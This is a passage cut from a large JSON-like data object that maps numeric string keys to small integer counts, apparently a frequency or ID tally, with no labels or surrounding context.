,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":4,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":9,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":5,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":4,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":4,"830":9,"831":6,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1254":1,"1181":2,"834":4,"850":8,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":3,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":6,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":2,"15094":1,"15109":2,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":7,"1758":2,"15189":1,"15168":1,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":4,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":5,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":4,"8480":6,"1320":1,"11416":1,"4117":2,"13239":6,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":5,"12728":3,"12727":2,"12315":3,"10614":2,"10553":2,"10511":2,"10504":1,"10498":2,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":5,"297":2,"15169":8,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":2,"1083":1,"2220":2,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":3,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":3,"2452":25,"2441":3,"2458":4,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":7,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"4977":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10609":1,"10540":2,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":6,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"11963":1,"413":3,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"10642":1,"15062":1,"465":4,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":5,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":4,"5865":2,"3056":1,"376":2,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16901":1,"16868":1,"16262":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"16273":1,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":5,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":2,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":4,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":4,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":2,"17338":1,"2094":1,"16021":1,"1209":4,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":2,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":1,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":2,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":2,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1112":1,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":2,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":3,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":2,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":2,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":11,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":2,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"16356":1,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":2,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,